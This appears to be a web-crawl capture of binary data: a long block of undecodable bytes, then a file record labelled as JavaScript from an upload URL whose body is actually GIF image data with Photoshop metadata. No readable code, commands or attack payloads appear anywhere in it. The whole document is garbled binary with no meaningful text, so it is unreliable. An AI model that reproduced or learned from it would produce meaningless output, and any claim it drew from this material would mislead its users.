�GLڢ�<��e�qrŨ�����x�~� ���e�v�W�,<Epl=Kp�h�R���e��Ů����}��;D�ʭ	`9��LP��V`J��0��� ������0�M��~�qf���. }�*��lR�_�#�(�x��(�!Xhd���b�U����s򱗘���1����Tu3�VN�Q�;_�cpQ��|sn��?���?1� ��!le[^e��1
��<#W�*�F*9��S"x%�ˀ�����C�ܬBT� �ɧ���7��#��e��%�X&nya_R� PfpL��;^�q�3��~ن�����࿲q����¾��|_�a��0�)XfO̗DC~~���QDT����K����rE�� ��pE� +킓�� ݽO���}���O�)� �%���Yl�nY��R�#�/��GV���W�1Lʏ~N7Ejꘔp
���_�3.�L+�o�����}��Y�ԏg����&D=Gy�3��c/�[��T8�c�↦G����TI�29�jA��1tþ㸧��n�{]�f-��w�K8m`��u�m���X�2�
%�~oI��8�dX�5	P�>N��ID1�JW�h�A���u@aS�*#<6%�S��ˡ�Ƣ࿸���1��LG&2�&H�sX�Eq-3*Tg?b�玪:��U���"���\\O8���_2�1EC.`����\�r��W�?���5lU� x&�e�`*<.*�+���1�����Q����L�y�R��8�ȄԶ(e�s
��!F�Bh�r��S�A^����ů�����/	Nc�Z���{��9��N?� {?�;b��;f�R�ӟ���#�X��8qGw����K*��GΑ�#����� ���Fz���c������ϠM���^�˶{�ͱ����`f<G)X�����c����>)�M�n.��dsF�w7q�&Q
�."��8!�=�l٤uA���]�a"�-��'���GD�P�!\7��3���2Ϧ1�c�T8�1b��19��54̻%̙�nfబF>�']?����l/�l�3��h|��ň��@�[����j��Q1�_�/m@u�XZ5�#��U��2��E�%��$���(��p��W�d�ݠ��	)\�Ip0S|~F�4���?�+�XQ��/!���p׃)��q��fYO(�	E�f�~���O��S��\��n<�2��X�#w���*h��ip�?����_�^��G�f��7Gm���]���e�%�<���w����ȱ#�(�(��1�_����[��mK��Ԇ�E�|�3�G��������/��}��G�\���K�h���Sĸ�&��~��j���q0�������T7}��,F�6�
�#��a�=?��~��<	x?ĸ\���&�������Xv����z��5*Zj���Uľ8�)�sQR&���o�p�P̭r��mQ�m�^���V�#Q�}�pQ�4;��a
���v���m���h����q%�X�����^���|�R����Lˆ���\iQ�R�	�`��� ��(����?��
n̸�� ����X��*��P�(�c���8/soKx��%�ڦ���5[��&=0����\Z� �@[X�����(�"��̫.O���U_,��"o`�@�KC?QP���Cg�dJ��=?�\�LUt�ݭ�Kq�08-���Nѫ�����N͏��hi�Vb,@�l�`���U�� ��pcΌ��TE�"h2�8� o��%j��;�ҁ��`�1����\W��h�پ�w�%�x�+���ܻEsD`[�*�E��#.����,��B�&y�rw0�9H�[.���Qݮ"_���?��Y�`��/~��	��V(n4P�n E�Fj)X��*΁��k������X[�a��f@0���R�|����K�a�Tt����:��,�?.�F&?�9�^ �V������ �50}�q����e�~�|5������Ϲ�<?�(�#��!���,f5б�sJ�� ����1����	�v���4!���E\B�+�ur��&*
����`-�UM��)Ur��e2��*=�ތ��d�jh��-q�(���{��̹N�E�����r�v�>�R9�����������!�%h9����[b�._�>:!����Ķ=C4Q����>�g��LbZ���!��0g�� ��3��y�^X��ckن/��?��۩��;�W����:���"A��c��0�a ��mf\E�;�ajoda��)�d�+�*�-��S��k���W��Q�_�Cv�����J�t{�D�a� ��4�~H���K�����п�ƶ%�4�Cm�L2����,ܦT�D��2���<��8���� ��f+�*���;��q�?/��ʂp����=�g�ϵ�c����#�XT9�s�9�_	����~3(���e��o?;�qZT;W��J�b�,�p�ĩe��ClJ�V�}��/�t���%g�|��*4YcU&4�WL��3a�Ԥ-�����A9#!nv����C;��#�<�������4 A� �����8#Z&=G�qq,76�� �� ����;&a���1�8;c��G~��z�a�T��>#�SseG���>8B�] ������1p�<�"Fa!��׹N�QLD�UG�r�j;2}�X�ŷGII˸�:_�}Ҿ�p��wg��!��I���~���� R����%��.&���B]ƾj�aͳ!F�Axʝ���l1�QQ"�w/H�b�"�� ��r���w��'��Ծ���2�����mʲ�o�e�V~a��%5:G�ܦ3��q�	��j���Y�F�dB�f����+��%�(N��x�B�*���(�P�G��FS���}�}'	��Y�#�K��~��VU��0$\l��,�,n'R��T%�vg���T�	@#�ަ%��e�щ�-bx�z����=M�����)5#� �����oq_P��H�b��0�bf��4��YH�2��*[�C��:�b��������x`�m	D���:L��.�:6w9��~*'�>��s4ǽO˼IT p~�;��s8?ܠ��tzFݦ�\ҙ��x���=E]���3[�v�,=��t@��լX��ȏ@Yo��#��
oyn��+� _q��f��p0;�/�ט�~c�R�,\̣�CZ�`=���]�54������/�����`<FT�2�����Fbe�7.#��-��L;;�s~%A��g'Sw��Fh�A�L3p�<�#)sl�s��R_��d�wY��GxG�.� �zUJpJ��";ꇉH�1�3ʁ��{]��:�/Q����w�� ^-��9���||cO�Rk��A��n'��5�K�{�h�F�.�QAi�����@�ڸ�!�D�]�Op%9e�� IPpb G#����hpGY�Wє�Z_q� X7(A*N���_��j+.����I���/S�J���GJ$T����7u?�^H���#�R��`V�SY��RC��?M������
�c���\�]~5�glH4ſn�<�U�\�XaM*^)�J�du; 0�@@��X�������H5�L�c���,���*7ȸ�����a{�ӟ�NY8'B:"����-�"K?P�r��{�&)rs�,�C�}D4"��v�5䆘�#������S.��fw���JqG�g?�+F�UN*��]ʓ2�2'1��WN�6�ҼEϹ�ٜ�S�M���~㹹��DQ6BJe����!��,�eg5�,4�D�o�9�q)�_��R�H���De޴��%�{=�O�8���i�f�x�G�`�b[H�)J�)��pi��(���m�F�C�f�6GM�a����v�`��ܱ���ݹu�l'�^��~1�%Thn�t_�A�b��wM�T!
��������W�!h��!� {`�"�p��¯J��!���G-v��gy��c'�� ��w�6#���c�©QY�t��*����i�#�M|;����?P�D�8�T`\D�A��  �7�O�$.�� S��S���C�� �K��%�{�/��W0j[p�@<����D��kcdV�^�8�)���)��� ��k������R�cbh�G_i���X\ZfG�e�9	��$MKn3>������P/e�Hh3��
G��
s�CY�D��v�U�.��`�H�c�����G.�m4Gc�8��|i�6BP5�:|K�q~w��g�?�QAR�S2�`�%�0D�q8��K�	.h�>}��b%2�|��C�T�P�G�x�Iy�e�[��4D ����i�XG�+�f6ӓ0� ��Z�j��=��z�叹���7J��O$�&6��Qx� �%��5s1�1T�A��3 ����hpѤ@p��һ�VF�0l�\�'C��`*��;��?�V=�C��7�a�5|�t�?Đ'A ���T��P��*�����
AT������0L�~TH#|��,��b�2��0~�n�u��ġ.4�&�r�����N�s�&�_��Y|J�e]�llS�Y��z���u�UU��pF�����e�L����Qxy�X'�����4���؂�P�� ��?b�� )G��l����B�����0�莒M��� �h���"�=�poG3CQ�>��C$q����ܺ����/�\��73w���CeϸD��s6A��*1��P1ק��To�ቘd���\���_,1�z}��,�����V�]�YI�_1�0�)��roKJ2q�C�j	���s�@����nW�sQx��"b�h�m�\˅g����G�垧������B3o�)�7Q�[�
�X�Y�b�v��~�i��$���j3[����=�el]KE��xF�Ut���6͂CJ��.�c�d�*%���� �}�p���fT�F��X�Ç�k�����T/]K�y��̫�i��L��\E���f��N1�~������"��S��0o�1X�!�n��G��v�²K��!����j�f����tE��JtT��
�Z�#OR]�qP���-,�۳'Q�� �
��2����<|k��X�%��^oP��W�AKZɌ�`�����"D ��������$��!�1�əf���yA>�1U�l�vR`fhݚa�K+0����ZV ���c��ard�vJ��� ��:G2�u	��cG���~��v��%)��-�1T�%l���s*]�_�IS�hgf+Nڌ��8�RaG3O��P����"�w*>c����aQ�������ao/�~��9�<�q	p%|b$H�|v�1cY�ר�"a5�q�&*^�% ��fT�h-�Duަ��_1y�ύ2�Ѩ�,O2�7A�X�-=q��O���w1p��`��M�|?+,�8z�!K7%��U���D�濘eA�<� �J�����+W�qh�?�0�.q�<|ZS_����I:�v��/)���C/'�s.!�0��DeJa�D�1�H`�����r�{N�$�ō��_
\!�C���q���Hn"��NJfL�����A2��������h4E�A>����#���L?H��t�jf]��|~��##��M(w*�VW3?d��^!U� ��<��Y���a����b�)`h��+�tb_�f�0f,Tz��,�v����B*��G[�(�#NeJ��D�H ����3��H2���p�c�^`��� ��Bs���*Ț�Z�p�qU�L�	�0�����+<s�3B��Ե��jd$0�s2%�L\=M�Gw��>^�/�R�o��̚%�h�j�S�Lղ�G;�h�!8?ss�,�/�s�;^"`u��p�#�&k�sq���X�'N6v��G����kp]K����q��$C0�
� ��Ɛ�G�h+�38����Ur�)
���R����[��q�0���޳�x��_mJ3�EY_㹟D1bK�	���x`7�7S7�i9��~�s[뉍�|��1Eh2X	���if?�UK��bh<@m�3g�;ǩ��p.�Y��ǟ�`�P�&�1�۩Kj�5�T�Ar�y;@�=��e��1�ʎ��E�����$�ho����D�̪bh��C>����ol��8V%V2�e\�7�[B���%Z��(�#��J�n� g����#E%D��5�QJ�[1!��+h��m�������|�f`5P� ���� c_���80B�c�z-Բ��a@� V�V�����L-��6�&j�����������\��圱�+��b�MM�h�W�J<�����LnP�8{��e�R�^W
l�4�$[�nG��J�`��[�1"C��(@���
Gj�Yp�]����ڤ�[/�����i�Tg0"��#Mr?�J��E��:�h�-���3�4�e�c�п�<h�����b�:����db��D��7?_+��G��ֿ���cTʘPGA�[Q�a��@�)g���T`��u��v�~��h��l��9<T��E��c
tO��� ���SG�0�n^c1p�a�F�'�LpŜ>���Y��1A*�2K�|��a�� � �cX#�$V�f\̅VPu� ������[_�a�U.p��U�V������PB�"�m�¼���|�X��-z�?� I�TD��%(�uau�J%�|��f 'z���`�����&'�ff��n�^}6J���Av��/��-�Z| �]�f�'X��[7�SV~�m�2�q��:��_��q@�~��w3���ɤ�z�)"q>>�p�S�uK�n\R�T���_�_��X�9�p�癔+���W�`q���$�)�snc�Σf��<�b쭯L��Q4��0�]��x�n �R����/D�Y�V�|,T�z�D-%,�~akL�C�ݺ?�0�/�(@���9�G�
���,��7v�� $h.���blu,7. )��5;�&4ǉ�
� ���_l5�0n�1	X��o�ؕdlz�-��  ����t�9f)il�}��2j]3�I}�y�Bh(NG�Cdc�`��˹W��Q#.XT��eρ�̠�Q0�@����wՈ�JR�)�V����d���NklX�} ��� �HS>!�P�;��?Q	{�sK%91�y����1H�0߅��9Ye*�԰�D��ݝ3���Di���D�/�-������T8����Q�"�un٬9e>�q�X6W��t�5��\|��:���l�c����.k��Yqv* ڳ$�fd���-8��u�p*@�HQA�s*T��Ć	l�se
x?dg�g̦�B��@�ܹ�%��cmW�)�؁ 킂���\�r�sl�������n@�B�Ke��#1牿�ߜ-�\+�j�e���#�+q]����5u�rf�|�ۘ�8��6�E�I|��>�5�56޿1]V���ߙ%@� �*'�C����g���l���d!+����W�j�LZ&��3�*��� �FrWP�4������^�.��a�������8�����'!�_�մ3d��BQ(�?f���j��G��A@8D!� �k�E��(���Բ�����
�i2�_��ݹC�	}�E�e̳q���
�Z���7�Ӡ�RX��Ľ�na�im\4�P�p*9s*�"B�˖{� Q՞k�)�q�T��Ah�f8�SW�ݼ�u��~�V�������~��*ibo�m�_Dl��*͎���HUc���Ԧ^\�[�k?�wQ9�\g����8�	��y�f���)w����&KR/�4�b<!J�̦�e�r�� ت��_���a1��_qpj\O.�c���9�,s�y�
�@E��u)-�!�� a����|C=W��n��P-V.^(ܠ���a˜�ļ�&�VຽE��(��+��5��QA�4�_Q<�K����1����?����\�/vI�;��>�BU����Tf��8/lp2��*�/1�H�հ=�@��X-Z�%�2��)���`���f��f�F��HNoE��G�u�"�z������`34vB?5(G����w� K� �����L��#kl�?ZcdbS�K��X���@B�4�����DeWa�^����wcTr���|K�y��*��9�Rڝ͖|c�J>�և*�[�"ي�:�LW��ZìJ���sD��8���.4G,�I��a�y�v3
��j;T�=��p0]G5�;`/-K�J(y�U�%��n���r7^oQ:F�1����8�Xq��s�O2�p�N1Y^*&i�=F�Y���L~��m#��� �c�E�pTLėDD����������Hen�Ţ�qs�7/�!K��� !KeB�+��L^*��E�q1��3���� R�� L[�����0[*�^LT\xa��]����,V���6��R��fMq2H�%�'�.-v5��7Dv�t��D��q�N��l��n����2��T���R��`B�$ž�c�b0��`�1��*��Y�;T����@J���D���ꉇ���)�ܥ�tH�|9.bT�����i|2���c�n; c����w���}̑Lψ-X	�tB�������y��A�p?(G!׈7��}먧�� �/��|Fۚ� ��V�qO�*U�
��.e�P���+
t�q����\��h^�n���?n�(��;Ө���(c̵��9��Ή�;q)9F*�y��*#����9y��;�]~&��0���[�'p�?0X{�m̫jYh�2�7;�[oQ ^`�;%�*[/[].�q�5Q%�����%�L�Bs�J6�+|��?p3PZ�eO�x#	�rM����2'����� �xJ�"��n1�H�K���l�`-J�J��3{�,�lm���Z�)���}���h��D��X%�aL�j/r�.)��}�+Ks���6�Y�
`��3p'�׉x����I��kA�h��&G�bR�M&i�p��m��ޙ~�P�_��&���\vӊ �:�@%�L���Tv�h���=�M�z i678�PUxc���嘨�o,�z�.�
c.n�q�������~B��F���0��*��ŉM�0�>LC��}�Y���ؘ%ˋ�
�M
��Dm���ܰQ��1s�+g� �E�m-Ki�����;emy�c�[�c��+� °�1VS�A����C~D��L4C$\|	,� ��:9��Gܺ�d�ŃUD�/����O�*c�Bl: ��!���⥻e�6�J*�X<�gE�<}�+�/�af]�2�;&u)q���73®fY�y���L(�"��,�c�gX��M��U� \r{����!��T��#�Z�����Q>%�����aT�y� r�������[���l)�tn]�k�/CLl������ %3�����ĭPlXF��ʣ�P� k�.�#�]��:3��0�QS�Sp���r��e
(������rf�y	��°ƍ����3�� 0t9���Dv�G�i�-LOkPh扛��U~����.b��?e�:-��\:���E�A�oW�R��&��n+�c�O�� `�E�O�^��r��� ��Vn���i��'Ǉi��pM�xJ��H�j	�~OG��)a�`�3m/��h�M@Z���PR���'!��[��cǆ/�\9�S���CJ��D�iK�K �et&���� �n.(�l�=���g��X��0�����5��\�\&�e�o�������#F�{�^l��Yv�Q1w*��Z�HPq(5x��1��1������@n톈�� Rݳq��͘�r�^�bAE=̓⬞cӲ*'Z�m�/�.u����?\�q��P8�n	�vߏP�:�5:f�u���[�&�[����ԥ^eAL\K��bd������*"{ 3��&�MQ���ʎ �.)�un��2o���(y\�У��S��{-�hP��q��x�ͭ��� �J�6�=j�lZT�{n�-+��f����V=�DY�T\�.��6̠�Yߛ� �B�"����jY�� o����٢A�g�Q.������,T^�'l0'&+����o��1}J�!�?�"/�"��fI5�g���'�8��L2鳔Pi�O��
\�!��Y��Tp�}E���~�	��i*�=��o��6�US���KR��*��5�Y�!�y�3��騘�GU/�������HĂ0�!�	_I��/L��
�Q�*ߒ��o��Jˬ��\�8���Dm|1iY^|D��JVMu�[��Pi�Z:~�
S�<K�an-���Q
�] ��ј���ɢ�C�\D=Cv�.�����)�a�h��#��+�����Gv�ٟbq0�~�ۙ
fIMs�bíA^�:�0Y���DU;�.�y�OQP��{Fd�����`U�0��+gA�����C�~�ӳ��o1�:&v9b4��Z���0D�%5�H8���o�G����A�|�l�Kc�@^u"��R����wz3�!v}@��f�ޙe�t�k,{�-ti��b�P�_z�8��o:���cp:N&�9n���r�՝�5fj�$]��1˓Q:K����l�B�<x ����p��[`^k$ r.����Ś�
h��9��X�������N}�$�NX�Lx{�����.̽�f��?SQ��ɵ�mԥ׫�����3��av��>_�0m.�KFhSs�F�J��&�����`(�]AT6��a+�a$����#oWW�Tc��_�bf< ��]A��`	��"��|W�J��|�&B#,��r���$A=�m�vD��\�����\=�,�ѻ>K��J��uU�@tQ�ΨuL�t8� ������X�����W�_˷�up�G�|8g0��LC�`5�b�̓��.q.�<�CF���70���;(�Iz�.����+W;E���:pm���DGa�s���d���
�`��®��ti��Ĵus(����0�G�m^���K{���b`</!`����9����ˌ�]���9T���cP���� �/?p��`'���,5��� ��-N���DĜ^�h%,�	�~%�"�����B��0.&fT�D�0���J% _�� ��#�6��>j7LCe¼6�+�����矋�C�����rǊ����SUf]wK���^�NI����T�䘌E|$稩��Z�LQ�.�K��B7Q����)#�Tyn2h��!Ëe&�;��'Y�
���$8��>�PЇ}d�t%MT��6�'���G�l�cV?q7���&Ar�a�U!�o�[?l�+�~�m�"�� ؘx��mLW�!��7���|�B��)^V
��ЋW�?�u:��TXNzb®;����<�Y�!B����-���%Ɠ0+�K)��"��T��r�<�o쁡�0$0�\��m��ͪU\w���Ǉ�� "D��;�!��a���,6��������b#!�M9?ܰ��1(P��R�qd
1�4/yb�3p�|���U� Q�4h����O�f�L��s-�*��P����(l�S� O�4��:�� ph�#�>�]�	��, �������V+�Pml�G�����w��?bL��-:� PYx��0X}�Tx&+�j���f"����'�Q��+�>�)�1a|?�K��H l\��>��V�L�?����#)^'3~a��8��.�q�v����z���rB�� �p������B���1�8G�|����q|��9�`=�+����-H�J|���� ������ ç��Z^M�����Ro�#���\������EOJ��ex��|���������a=]S)ZUo�*�P]z�h�����[=.,����?�l��w8	R;�j�˲qQa��@{���r���n�*��/,�`hvJ�����1�P�:����¼J,�f���0�:��:���"�MTp�9.y��6 驺�>��f�?���7	�2�&fe<JP�%?K�W8'!8��Z�'騰Gq˲�X��(E������̷�	�a��r�h*�n�`��a��@�� ^�UW�N��yc�ŭt���S�^�j\W�̴���>;���yv���4��I,,�-�P�s�&��K]2����@U|��D:��{�p�S5w����`��*�~jb:Έ =���˨��c� 0����1D����يD���7�Sr�e-{�m��*�S�!�k�	S��-�՜O�F��S$�6wQ5�O��Vj��0�a�O�F˟�����kw�D�Q9~��b��4O0��L��c�]�k�K�8��k�T�a�T�Ad����8��L@����5v��XBG*�F�;��� ��'���$)w�e��ȌE�0�-��9�q���F9���@~;����12����X(�3{��f�lb ���s�(��7O!0� W��h�'J�/mK�9k�-_L�� <���Z�LکvYc+z���fa��D�:��0��C�"=�Ves�UgiQۘ�<?�����̙U�Z�U�q_є�9��b���4��D�QA^�G�J]�����y����Q�e3%�d6	 bܣLò�U�Q���|/�������P`%�(��|�n)�����R���,��m�ì�1�1�8���:��虔�{�@���GmC������7��4]�<����e cL:�Vu�����}�J�Y�ޢ�F:Ú���1h
�s6�`C��l��8�٨��r`��!��K������L���ǀ�1߲�>��G?�_���)k����A8��r�%��|����%�o��x"�QA����0A���U���	�*	�a�ј��:�O����,r�Mh�u��O��ʱ��K[i#o�.h�n^ ��e	��!	D�^��+@]���p4�U[�0=�;�cv�o<f6"æ`��͞0DW�:O$
_C��GG�T��.�>�: _���������)�Lg�l��{;���8˙e�9#��K��ѥ8��]ҏ��C��Iw�Hr=\�S��Bx���`�����d<b��U��<L@�L�-�J&h՘��3�.b�Dmf?�./��2�Y#���޳(>�Ѐr�$�<TH�\�h�a{�H�k�
���-���*�qBuR�8#t�p�a��Qc2�`�b6�3�l(�ʔt�<��unڜ�H�WTx�Ýy�1˅����.`����
<$x�����4�0�W��}vD�?Q�۸��A@vG~�5l���b���.�щw��C��
�]��L�s0��@v\���uŠ,�J"p�Us�$MQ?��J�!�t���'��c�E}�L<��&�7b�6���P�����°�1J���\G,����P�*�B2�MJ"��S����+��%��K���"N�:��� E��#�1�<�ǲ
�؜�7C���̲��|L}+C����=���W�<T�^SY�.�Ϩn�:�,��8�J0�[�:UD��ˈk��K�c�:���N&���薫���R�s��eÙXHs�.�s%'��r³o�T�����p]!�6�Qc��%�G���XAy��jV/�K ^�ܰ1��0sY�s�5���v�����ǁLk�?�c�6�E|M���\���U�q_������UŊ�7�l8f��P�o�6��njg�L��Av膟�~��J_r������
�g�"�x����_TO��0�;~���q3ɾ`+g��L�19^�;#��Pg��L|�Ev�!w�7?�
���\D(�Q�iR��̭{�խ�Iq�EX���9�A�lv��:��h"���5��CT����ޢ01�FÍE�1�H���8�Ɩ�蹜A���FI_�b��(d�F!��C�:���`x"����=���1�y���&4�sj��7^	��-<��GT}�������S���8}*�{&��pb����F�R�c����N�6S���%d�o&(�%o��A�1Ps�+�0m�4����f~�Fv�(0����A�MxC�����Qj5#�p�>/�4�GC�Y�)�?b��n;�H/�D؊��1��c.�� 1M���7g�(�{.�2�jo� G)�1=�dU�E�03�p��x���:%6�*��>Q/��~�W�����L�U��!��<����qNA�������"�;*�bSx��N]B�����f�1.��[�J�p��Un����,_dT^��g.��9�����`vÚ~�&�@��M���T����mS�� ,��xC��	$8��+W��s���Y�1�X��b8� �[b�%�/e��vŏs�c�%����D*���K�S�*7��}ǢU_+�W���ǘ�o�o9�T���+�L�^aR<����:&��B;a�&>��=�e��&�i �o��F&�v�Ed'�a��)c�N3c�p^H.*�LLm���O�Z������.�[_p)qEq*��4���TQY��� �>
*+�f%�ļLFc��f���1��<bz�LǑȽ�R�wQ:�?�*!���*-�w�Q�i��ŷ�'����:�a�B�ݫ��H�?xǥ0ø�;��3�T�K/���E���U���'�Ӣ�*�1�	��P��h��9���r�<ͽbf켺"��`ԡ�"��9_�>��!Ɉ���)e� x�R��5�Q�Sw4�
�MT�>V��x�����S}�<�y*]�Ţ7�+��Q�\���(�`�a��K���Z��"�ʞK��$A��~m}�Ѽ�J��&��"]	�X���m�"��	D-���y>�2�Yn"`��m�����'����g�������51��Z�s7z���k���A� �ܔBf����
w�(��ya�p��\^u�#6���eH�$�?�K�ha����J�c7�5��t�� �I��.0h����B-WR�<�X��䉻�d_q
��*)�v�!T�%XC��L������G�$7/(�c�Oy�����D��D;�V�;�p��3�����́OWDB*
�� �(Ħ	d���Ǽr�m���?�*y,��3�n��\�aƢP|Dњ�hԻL���t���-�R���2�$�:0\bS�!y�#^&��"m;���	o�f�qqA�B-�s�8q��x���bv�H����C�_	.�(U����_r��i�@s�Q`���b�-��;���B�D��^l�\\Fi5��Q�肙S��������аe�ۀ��m��ң���@6�?m�Y�A�u�2G����<��<Ɓ^nWO!96����ZtH�HS�[�2�}L���a��ʕj�?dV�f�ꡤ6�2�{�T�9�����/�,m�|�rA0�K��Ea̳V�;+/�6p�%10�Jp���SG��֍
�q�4[�<�`������Oĭ/��!�q�8�T�8f�+�Eo�� ����?����s����i�߉���F�����t2]���Z2�0%� 	l���!���aǕ� 8�n� I����&&��YC@����sN!�.��L��f?Y��6�B��g�w�/~�+,Ⳃ��R�0Y|�؜E���H�f��T��2f"����~��Q��*%݋Gi��`�Nw0/N%?pD��Y�blM�=�9�J��_���Z���2�6{��.&�Т� �;&%t� ��+�.9q)��:��»�$�����rg8�>�fU���tיB�̰s1�l���%��3�O�;��W1���]÷u2�M�/8��0N��>h;����̯Θwx�a�[�C��P��� ��ջ	��Ę��0����0�2��`\a�rl���aHN�M2�vV����y2�G2�/���f?`�����3a�]4K�'����>#S⸗TH����&#��*�u�o�?�3�-�TIR�frv�����P�����q��PQ��oyq
��-��5����RYA	��g����C�N�m{�#�19)�so&k�u�@�/���a��rrF%hGo�)[�tP'z��� �*S`�}��Hk�������-�	�������b952'lW~���)����U�Ǝȩ<J�0GĹ�g������?�����R�����̻a�г�|Wˏ��5}Q���Ԩ�*��.��]�������@ר�1��`���jV���,׉�/�EW�0�E��b�r�1��]�����x�>�����oPU���'2
go����& yfVtˉ ݷ+�Vu�2���R�Ԩ�^%��mJ6s�c�7�0�?�z<JQ�Q-�`{�!�e݉Gv�%�Jp�y����}Dl{?d��?������`[Q`����'����ˌbb0	Ͱ�&���<���Mc���X��L��U�ʊhz� ��f�� ��8��'�pC�W�7PC�$wf�J�;}!��x�C���i[qp�>o�.��V��X&��Prc���� �=0�_�",�*Z٠�"Q<�B%m#��bhqV-���nu(��*�ڜ��T+�X^��� P����f�3"�j�0Ӎ������*��� r�EE �X0ױ�Q�+��x?�kg����م��Y7#��C�� ��ơ�q0��|Z,́3g���y������H�,�l-�T�;z� r(L{�Ǆ�8T�3�� �Vp���m� �w�&?�UX`�Zwqn�0C!�9���8��@el�-�4����J8d�sy�!���������b�:�`P�YU��#�EN�QX��������&[Sÿ2����K�n���:n���2��MG�8�rϱ�D_��*�W��ܑ���^�9��#,#C���8�)����!���E.\�_���P@d�|3y5"����S�>/���1����$�V8͑�����i�*�*���m��@��?��]������f.��{A׺���7s��Xa��בc����I�쎖Ê'S.�
������y����� 5̻��m������������9�.�঻o)0�qq���,�5�
��� ���Bn�2�L�� S|�]�����7m��@����M؁��$F�ȗ��ĥ�o�F�+1�� ��~[������M��R�8�b��������7��SI-Y� t�jREO+i���4CB��{K��M��iSP�X��1k�5�E}�r�x:qv�����'_����@>⾢�:��K��9x�ݠs�7�Jn��<���P��8�������A�Q!N#��Ż�C3jو��j�!'D��,���Q� ���r��78eQ���Bq<���	�a���f�P&�:��Y+���c�]�L���x��u�b\e��Q~.6ĭFsp��B���1��;�2�O0H����Q]�368�s Q��-}�a�Av�`2���T��}E��W���w�fo�:wu�%�6��|�,�eՌ��uG� rơ��tx@��O�,�ı/��]�b�8�}K�o���m����`�p��	�=39�4�w�.�B���l�v�B�u��KW�8;�`�� 0�NH�����GdY��|���\X�(1	��10f���,ˋ9�.-B˗�9��?M��������M^���~�~C�����'���_d��?O?D��6����?R~�~�m�����s7�g�>!��4� ��r~�7=g�sLo�?�h���}M� _�����f�SO�̿��4M&�o��s�#��q���M}&��|?���Cs��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260115/8cbb84cc-8688-4c03-9633-5a7727f1b4f7.js
body_size: 148711
content:
GIF89a� � �  ��2�+���!����xՔ����������jQ�����vcK ���g�ݕ���g�^�g�ղi�`TT���(�ւ�˳�hr��͚M�w������)������+ ����VL�qvڑ���ɋ��� ��� ���   ���                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c5ce2885-6200-4298-8d11-5f8a00dba7ba" xmpMM:DocumentID="xmp.did:7F08E41FE87011F08F4BCE9E63A02042" xmpMM:InstanceID="xmp.iid:7F08E41EE87011F08F4BCE9E63A02042" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:a94be24f-63cc-47a7-a2e2-10b231c5f569" stRef:documentID="xmp.did:c5ce2885-6200-4298-8d11-5f8a00dba7ba"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 / ,    � �  ���pH,��W`�l:��(TE�Z�جv��z����p,���"A�n���|N�c������O퀁��z�ek}~�����\d���-��o��.����������������\�y�������&�����©Z�f�~��nø�&�����ҡ�X��C��-��R�������V�Co��K��K�������Ʈt�.�z,�k��߮^��I���]�X}*DH���wQ�8rߝB�Ǥ�<�$KƜ91��<�p��`N�7 e
JS�M���z���J�|��Z�j��x�������[ӰQ�:��3Z�t�����p�N=[�˶P��W.���הg�R�*^<+��N:V8\0
�˘qYI*$��P:��
%�i�� �$�f��(G6X���1�k��2�&��H���6'�f㕶��_�(|2\'l��=�}�n��h��:@��ķw_�Φ$(*pp-� ��ѣ�g��*�)�<j!���wJv�}��.�V��_vؙ��`0D؝;��ׂ�j�&E�
���xc�2�h㋦�x�<�fSgl9Ǖd+��H&��L6�$��=)�!ڦR�W=ΕxP�  Ƙ�If�g���f���4 �Xr֩@�c�)��k�Y�XW��&b�el%F���B�j`@���8�� ��$�r:V �*��E���Bj�cY�ġL���s��J餑�ZХj�Z��u����B������,�~����
�"�-�㫵�f�,��"��~�Jl�Ǣ����9K� �-!뺄�����j;ﹿz�)Îkl8�L/�p9[X=�$k��{�UZ/���-���#�Śk��<!�#��|p|Ӛ�ĺP�!��|����4���<���
���@�|��eR)�D&7ťlЭ,��,��bHm@�T�s�Vsm5��s�_wM��gOM��Xό ��$mp��h��L$	2��J����+p�;���~�q�|�k����Ma�N75H�]��~x���[���Pz�}�mx�p�#�䲱|9�����������SL��;�w�+�%W��d�7a	�k��㟓�,aGm}� �.��#���_5��S>⻇��������o����C~�v�=�� � �$���ObS���<*إKȜ�N���{�`+$ht,U�;���;u$H��ao(,t�鮷�%*��#�Φw�V#���a��G!ΐ{`�E@@V]2Ҏ	|�1Q�uHS�G<aD�$c]DOQ&�щ�3�<$6VDV���(!-6��*��F$�0�0��EIt�H�������!EA�ǢLR���):�<4.��Xd�L�E�HZ�5�'��M��D1��J?5�"Ld. )�*�Q���1���ށB~�Z��Y ]�b��/16�K��d�5]HFOZJ|nl�,E4� �g���R�i
d�J�"��4���XÐը�*ܙ�>(F��/��}�#��̦(Z��)����(FFQIӎl hA�64���g(j�6���b��� ѐBs����F�����E�M;zӏ�m+u�,q���~�HjR͑B�*����C���^;�e�"��]Y�`����D�q���TQZ�F��pU�V���]�a}�X�3�&�~��Z?��ǹ��@,[SG��Z�a�+
���`�5�>��5Q����� cE,R��J�r��y�+Y)�M�r���0��*!U�-aM�Ⱥ��`��8!�s��M��(?�@[��{Ze�r�!	�ຉ��,a�]��2����;S߹��#A�g&�{�4�l���N������-谨�T�l��U�?���M�׭��mx1�| ��%~[`W9z���0�
$2ؘ8��,l����7��������a8�
